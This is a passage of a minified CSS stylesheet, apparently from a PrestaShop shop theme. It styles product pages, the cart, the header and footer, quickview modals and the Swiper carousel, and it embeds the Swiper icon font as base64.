.filter-block-all{margin-left:.3rem;padding-left:.5rem;border-left:1px solid rgba(160,160,160,.25)}#facets_search_center{padding:1rem 1rem 0;margin-bottom:1rem;background:rgba(204,204,204,.15);display:none}#facets_search_center #search_filters{margin-right:-15px;margin-left:-15px;-js-display:flex;display:flex;flex-wrap:wrap}#facets_search_center #search_filters .facet{position:relative;min-height:1px;padding:0 15px 1rem;width:25%;min-width:160px}#facets_search_center #search_filter_controls{display:none!important}#facets_search_center.show{display:block}.product-cover .expander{cursor:pointer;position:absolute;bottom:1rem;right:1rem;padding:.6rem;z-index:22}.product-cover .expander>span{background:#fff}.product-cover img{display:block;margin:0 auto;cursor:-moz-grab}.product-cover,.product-cover .product-lmage-large{position:relative}#product-images-thumbs.swiper-vertical:hover .swiper-button-arrow,.product-cover:hover .swiper-button-next,.product-cover:hover .swiper-button-prev{opacity:1;visibility:visible}.product-images{margin:0 -.5rem}.product-images .thumb-container{padding:0 .5rem}.product-images img{cursor:pointer}.images-container{margin-bottom:1.5rem}#product-modal #thumbnails .swiper-container .swiper-button-arrow,.images-container .swiper-button-next,.images-container .swiper-button-prev{opacity:0;visibility:hidden}.images-container .swiper-button-disabled{opacity:0!important;visibility:hidden!important}.images-container-left .col-left-product-thumbs .mask{height:100%;overflow:hidden}#product-images-thumbs.swiper-vertical{margin-right:1rem;position:absolute;height:calc(100% + 1.25rem);top:-.5rem;overflow:hidden}#product-images-thumbs.swiper-vertical .thumb-container{padding:.5rem 0;height:100%}#product-images-thumbs.swiper-vertical .img-fluid{height:100%;width:auto}#product-images-thumbs.swiper-vertical .swiper-button-arrow{transform:translateY(0);margin:auto;left:0;right:0;width:100%;height:2rem;padding:0}#product-images-thumbs.swiper-vertical .swiper-button-arrow:before{font-size:2rem;line-height:2rem}#product-images-thumbs.swiper-vertical .swiper-button-prev{top:-20px}#product-images-thumbs.swiper-vertical .swiper-button-prev:after{content:""}#product-images-thumbs.swiper-vertical .swiper-button-next{top:auto;bottom:-20px}#product-images-thumbs.swiper-vertical .swiper-button-next:after{content:""}#product-images-thumbs.swiper-vertical:hover .swiper-button-prev{top:1rem}#product-images-thumbs.swiper-vertical:hover .swiper-button-next{bottom:1rem}#product-images-thumbs.swiper-horizontal{margin:0 -.5rem}#product-images-thumbs.swiper-horizontal .thumb-container{padding:0 .5rem}#product-images-thumbs.swiper-horizontal:hover .swiper-button-arrow,#product-modal #thumbnails .swiper-container.swiper-initialized .swiper-button-arrow{opacity:1;visibility:visible}.images-container-bottom .product-cover{margin-bottom:1rem}#product-modal .modal-dialog{max-width:1000px;margin:auto}#product-modal.fade .modal-dialog{top:50%;transform:translateY(-50%)}#product-modal .modal-header{z-index:2}#product-modal .modal-content{height:100%}#product-modal .modal-body{padding:0}#product-modal .easyzoom-modal{text-align:center}#product-modal .easyzoom-modal>a{display:block;width:100%}#product-modal .product-cover-modal{width:auto;margin:0 auto;max-height:calc(100vh - 200px)}#product-modal .easyzoom-flyout{z-index:1}#product-modal .easyzoom-flyout img{left:0}#product-modal #thumbnails .product-images{opacity:0;margin:.2rem -.1rem;transition:opacity .15s}#product-modal #thumbnails .swiper-button-disabled{opacity:0!important;visibility:hidden!important}.easyzoom{position:relative;display:block}.easyzoom-flyout,.easyzoom-product{position:absolute;width:100%;height:100%}.easyzoom-flyout{overflow:hidden;background:#fff;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.7,0,.3,1)}.easyzoom-flyout:hover,.touch-device .easyzoom-flyout{opacity:1}.easyzoom-notice{display:none!important}.product-flags{position:absolute;top:.5rem;z-index:2;left:1rem;transition:all .2s cubic-bezier(.7,0,.3,1)}li.product-flag{display:table;background:#2fb5d2;padding:.3125rem .4375rem;color:#fff;margin-top:.5rem;z-index:2;line-height:1.1em}li.product-flag:after{content:"";display:block}.product-cover:hover .product-flags{opacity:0;visibility:hidden}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}.product_header_container{padding-bottom:1rem;margin-bottom:1rem;border-bottom:1px solid rgba(160,160,160,.25)}.product_header_container .iqitreviews-simple{display:inline-block;margin:0 1rem .8rem 0}.product_header_container .iqitreviews-rating{font-size:1.1rem;vertical-align:middle;margin-right:.3rem}.product_header_container #product-availability,.product_p_price_container #product-availability{margin-bottom:.8rem;vertical-align:text-top}.product_header_container .product-price,.product_p_price_container .product-price{line-height:1em}#content-wrapper .product_header_container .page-title{margin-bottom:.8rem;border:0;padding:0;text-align:inherit;width:auto}#content-wrapper .product_header_container .page-title span{margin:0;width:100%}#content-wrapper .product_header_container .page-title:after,#content-wrapper .product_header_container .page-title:before{display:none}.product_p_price_container{margin-top:1rem;border-top:1px solid rgba(160,160,160,.25);padding-top:1rem;padding-bottom:.5rem}.tax-shipping-delivery-label .delivery-information{display:block}.product-manufacturer img{max-width:200px}.product-manufacturer-next{z-index:2;position:relative}.product-manufacturer-next img{max-width:140px}.product-info-row{margin-bottom:3rem}.product-prices .badge{vertical-align:text-top}.product-discount .regular-price{text-decoration:line-through;padding:0 .2rem}.product-unit-price{margin-bottom:0}.product-quantity>.col{margin-bottom:.8rem}.product-quantity .qty{width:80px;height:100%}.product-quantity .add-to-cart:disabled{cursor:not-allowed;opacity:.05}.product-quantity .qty .input-group{height:100%}.product-quantity input[type=number]{-moz-appearance:textfield}#main.-combinations-loading .col-product-image{pointer-events:none}.product-variants>.product-variants-item{margin:.5rem 0}.product-variants>.product-variants-item .custom-select2{display:inline-block;min-width:6rem;max-width:14rem}.product-variants>.product-variants-item ul li{margin-right:.5rem;margin-bottom:.5rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-variants .form-control-label{padding-bottom:.5rem;display:block;font-weight:700}.product-variants .color,.product-variants .input-color{width:2rem;height:2rem;line-height:2rem}.product-variants .input-radio,.product-variants .radio-label{min-width:2rem;min-height:2rem;line-height:2rem}.product-variants .input-radio+span{line-height:calc(2rem - 4px)}.product-variants .input-color:checked+span,.product-variants .input-color:hover+span,.product-variants .input-radio:checked+span,.product-variants .input-radio:hover+span{border:2px solid #414141;line-height:calc(2em - 4px)}#product-details .label{font-weight:700;margin-bottom:.2rem}.product-features{margin-top:1rem}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{box-flex:1;-moz-flex:1 0 40%;flex:1 0 40%;font-weight:400;padding-bottom:.5rem;word-break:break-word;border-bottom:1px solid rgba(160,160,160,.25);margin-bottom:.5rem}.product-features>dl.data-sheet dt.name{font-weight:700}.product-customization,.product-pack{border:1px solid rgba(160,160,160,.25);margin:1rem 0;padding:1rem}.product-customization .product-customization-item{margin:1rem 0}.product-customization .small,.product-customization small{opacity:.6;margin-top:.2rem}#product-accessories-sidebar .product-miniature{border:0!important;outline:0!important;box-shadow:none!important}#product-accessories-sidebar:not(.swiper-initialized) .swiper-wrapper{grid-auto-rows:0;display:grid;overflow:hidden;grid-template-columns:repeat(1,1fr);grid-template-rows:repeat(5,1fr)}.product-pack article:last-child{border:0;padding-bottom:0}.product-pack .pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%}.product-pack .pack-product-container .pack-product-thumb{max-width:70px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;align-items:center}.product-additional-info{border-top:1px solid rgba(160,160,160,.25);padding-top:1rem}#stores .page-stores .store-item-footer li,.iqitproducttags,.social-sharing{margin-bottom:.5rem}.social-sharing li{display:inline-block;padding:0 .3rem}.social-sharing li i{font-size:25px}.iqitproducttags li{padding:0 .2rem}.product-tabs{margin-bottom:3rem;margin-top:3rem}.product-tabs a.nav-link{text-decoration:none}.product-sidebar .block{padding:0;margin-bottom:2rem}.add-to-cart.processing-add .spinner-icon,.iqitproducttags li{display:inline-block}.add-to-cart .spinner-icon,.add-to-cart.processing-add .bag-icon{display:none}.product-description .rte-content{backface-visibility:hidden}.iqit-accordion .card{border:0}.iqit-accordion .title{font-weight:700;padding:.6rem 0}#footer-container-main.footer-style-inline>div>.row,.iqit-accordion .title a{display:block}#block-reassurance li,.iqit-accordion .content,.iqit-accordion .title{border-bottom:1px solid rgba(160,160,160,.25)}.iqit-accordion .content .rte-content{padding:1rem 0}#main #product-preloader,.iqit-accordion .angle-down,.iqit-accordion .collapsed .angle-up{display:none}.iqit-accordion .angle-down,.iqit-accordion .angle-up{line-height:1.5rem}.iqit-accordion .collapsed .angle-down{display:inline-block}.iqit-accordion .tab-content{padding:1.5rem 0}.iqit-accordion .card-header-tabs,.iqit-accordion .nav-tabs{margin-bottom:0}.iqit-accordion .card-header-tabs .nav-link,.iqit-accordion .nav-tabs .nav-link{padding:1.5rem;background:rgba(204,204,204,.15);margin-bottom:1px;opacity:1;text-decoration:none}.iqit-accordion .lazy-product-image.product-thumbnail-first{opacity:1}#product-infos-accordion-mobile{margin-bottom:4rem}.loader-wrapper{font-size:16px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loader-1{border:.4em solid rgba(52,152,219,.3);border-top:.4em solid #3498db;border-radius:50%;width:3em;height:3em;animation:loader-1 2s linear infinite}.loader-2{position:relative;width:.5em;height:2.5em;background:rgba(52,152,219,.3);animation:pulse 750ms infinite;animation-delay:250ms}.loader-2:after,.loader-2:before{content:"";position:absolute;display:block;width:.5em;height:1.5em;background:rgba(52,152,219,.3);top:50%;transform:translateY(-50%);animation:loader-2 750ms infinite}.loader-2:before{left:-.75em}.loader-2:after{left:.75em;animation-delay:500ms}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:3rem}.cart-item-header{font-weight:700;text-align:center;border-top:1px solid rgba(160,160,160,.25)}.cart-item,.cart-item-header{padding:1rem 0;border-bottom:1px solid rgba(160,160,160,.25)}.cart-item .product-image{max-width:125px}.cart-item .bootstrap-touchspin input,.cart-item .product-line-grid-right{text-align:center}.cart-item .product-line-info-secondary{line-height:1}.cart-item .bootstrap-touchspin{max-width:75px;margin:0 auto;min-height:40px}.block-promo .promo-code .alert-danger{display:none}.block-promo .cart-voucher-area{padding:1rem;background:rgba(204,204,204,.15)}.block-promo .promo-highlighted{margin:.3rem 0 0}.block-promo .voucher-icon{padding-left:0;padding-right:.8rem;cursor:default}.cart-grid-right .cart-summary{margin-bottom:1rem}#notifications ul,.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.cart-grid-right .iqitfreedeliverycount{margin:1rem 0 0}.cart-summary-line{clear:both}.cart-summary-line::after{display:block;clear:both;content:""}.cart-summary-line .value{float:right}.cart-summary-line.cart-total{font-weight:700;font-size:1.5rem}#blockcart-content{padding:1rem;text-align:left;max-width:100%;width:340px}#blockcart-content .cart-products{padding-right:8px}#blockcart-content .cart-products>li{padding-bottom:.875rem;border-bottom:1px solid #acaaa6;margin-bottom:.875rem}#blockcart-content .cart-products .col-info{padding-left:1rem}#blockcart-content .block-cart-product-quantity-gift{background:inherit}#blockcart-content .cart-subtotals{padding:.875rem 0;border-top:1px solid #acaaa6}#blockcart-content .cart-totals{font-size:1.5rem;line-height:1.2em;padding:.875rem 0;border-top:2px solid #acaaa6}#blockcart-content a:not(.btn):hover{opacity:.8}.ps-shoppingcart #blockcart{display:inline-block;position:relative}.ps-shoppingcart .cart-toogle{cursor:pointer;display:inline-block}.ps-shoppingcart .cart-products-count-btn{display:none;text-align:center;line-height:15px;border-radius:30px;min-width:16px;height:16px;font-size:.8rem;position:absolute;top:-4px;right:-4px;padding:1px 5px}.ps-shoppingcart.col-mobile-btn-cart .cart-products-count-btn{display:inline-block}#sticky-cart-wrapper .info-wrapper,.ps-shoppingcart.dropdown #blockcart-content .cart-title,.ps-shoppingcart.header-cart-btn-w .cart-toggle-details{display:none!important}#mobile-header .col-mobile-logo a,.ps-shoppingcart.header-cart-btn-w .cart-products-count-btn{display:inline-block}.ps-shoppingcart.dropdown #blockcart-content{transform-origin:top;animation-fill-mode:forwards;-webkit-transform:scale(1,0);opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.7,0,.3,1);right:0;min-width:320px;z-index:1000;position:absolute}.ps-shoppingcart.dropdown #blockcart-content .cart-products{max-height:380px;overflow-x:hidden;overflow-y:auto}.ps-shoppingcart.dropdown .show #blockcart-content{transform:scale(1,1);opacity:1;visibility:visible}.ps-shoppingcart.side-cart #blockcart-content{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-direction:column;height:100vh;position:fixed;z-index:5005;top:0;right:0;overflow-x:hidden;transform:translate3d(115%,0,0);transition:transform .4s;transition-timing-function:cubic-bezier(.7,0,.3,1);padding-bottom:50px}.ps-shoppingcart.side-cart .show #blockcart-content{transform:translate3d(0,0,0)}.ps-shoppingcart.side-cart #blockcart-content .cart-products{flex:1 1 auto;overflow-y:auto;min-height:0}.ps-shoppingcart.side-cart #blockcart-content .cart-products::-webkit-scrollbar{width:6px}.ps-shoppingcart.side-cart #blockcart-content .cart-products::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}#header .header-custom-html p:last-child,.iqitfreedeliverycount p:last-child,.sitemap .block-links ul>li:last-child{margin-bottom:0}#sticky-cart-wrapper{position:absolute;top:50%;right:1rem;transform:translateY(-50%)}#sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content{right:-1rem;min-width:340px}#blockcart-modal .modal-dialog{max-width:960px;width:100%}#blockcart-modal .col-info{padding-left:1rem}#blockcart-modal .crossselling-products-modal{border-top:1px solid rgba(161,161,161,.25);padding-top:1.2rem;margin-top:1rem}#blockcart-modal .crossselling-products-modal-title{text-align:center;font-size:1.2rem;padding:.5rem}#mobile-header .ps-shoppingcart.side-cart #blockcart-content{padding-bottom:120px}#block-reassurance{margin-bottom:1rem}#block-reassurance img{width:1.5625rem;margin-right:.625rem}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:.8rem 1rem}.quickview.quickview-second-modal{z-index:999990}.quickview .modal-dialog{max-width:1024px}.quickview .modal-content{min-height:450px;border:0}.quickview .modal-body{min-height:380px;padding:0}.quickview .images-container-left .row>.col-left-product-thumbs,.quickview .layer{display:none}.quickview .images-container{margin:0}.quickview .images-container .expander,.quickview .mask{display:none!important}.quickview .images-container-bottom .product-cover{margin:0}.quickview .images-container-left .row>.col-left-product-cover{flex:100%;max-width:100%}.quickview .quickview-info{padding:2rem 2rem 1rem;max-height:620px;overflow-y:auto}.quickview button.close{position:absolute;right:18px;top:12px;font-size:2.7rem;cursor:pointer;z-index:3}.quickview .js-quickview-np-btn{position:absolute;top:50%;z-index:22;display:block;transform:translateY(-50%);cursor:pointer;font-size:3rem;line-height:3rem;opacity:.8;transition:opacity .2s cubic-bezier(.7,0,.3,1);width:40px}.quickview .js-quickview-np-btn:hover{opacity:1}.quickview #js-quickview-prev-btn{left:-3.5rem;padding:.8rem 1rem .8rem .8rem}.quickview #js-quickview-next-btn{right:-3.5rem;padding:.8rem .8rem .8rem 1rem}#stores .page-stores .store-item{border-bottom:1px solid rgba(160,160,160,.25)}#stores .page-stores .store-item:last-child{border-bottom:none}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container,#stores .page-stores .store-item-footer{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-pack:distribute;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-container{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:2rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:rgba(160,160,160,.25) 1px solid}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem}#stores .page-stores .store-item-footer.divide-top{border-top:rgba(160,160,160,.25) 1px solid}#stores .page-stores .store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#language_selector .lang-flag{max-width:20px}#checkout-header,#header .header-nav{position:relative}#header{z-index:100;box-shadow:rgba(0,0,0,.25) 0 -1px 7px 0}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block;font-size:18px}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget,#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html,#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#desktop-header-container,#header{position:relative}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header #mobile-btn-search{padding-inline:.625rem}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:0 0;border:0;outline:0;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i,.contact-rich .part .icon i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0%;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu,#mobile-header-sticky.stuck-down{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:0 0}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before,#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter,#footer-container-main.footer-style-4,#footer-copyrights._footer-copyrights-2{text-align:center}#footer .footer-style-3 .block-newsletter>.h5,#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first,#footer-copyrights{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module,#footer-container-main.footer-style-1 .ps-emailsubscription-block .ps-emailsubscription-conditions{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline .contact-rich .part,#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid rgba(160,160,160,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}.customization-modal .modal-content{border-radius:0;border:1px solid rgba(160,160,160,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid rgba(160,160,160,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper,.swiper-wrapper{position:relative;z-index:1}.swiper{margin-left:auto;margin-right:auto;overflow:hidden;list-style:none;padding:0;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{width:100%;height:100%;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-pagination{position:absolute;text-align:center;transition:300ms 